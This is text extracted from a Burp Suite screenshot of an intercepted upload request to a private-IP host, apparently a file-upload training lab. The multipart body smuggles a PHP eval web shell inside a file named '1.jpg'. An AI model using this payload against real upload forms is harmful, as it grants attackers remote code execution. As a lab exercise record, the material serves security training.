 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.142.137:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.142.137:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------38206078520503931621126646695
8 Content-Length: 371
9 Origin: http://192.168.142.137:8080
10 Connection: close
11 Referer: http://192.168.142.137:8080/Pass-01/index.php?action=show_code
12 Cookie: SESS3fe364b55e5bfc0467d026045c8324fe=wiDuoZG5eqqsxPqIJW2kIqBeoN2DM-gr97JSsCnewag; Drupal.toolbar.collapsed=0
13 Upgrade-Insecure-Requests: 1
14 S
15 -----------------------------38206078520503931621126646695
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['123']); ?>
20
21 -----------------------------38206078520503931621126646695
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------38206078520503931621126646695--
26
INSPECTOR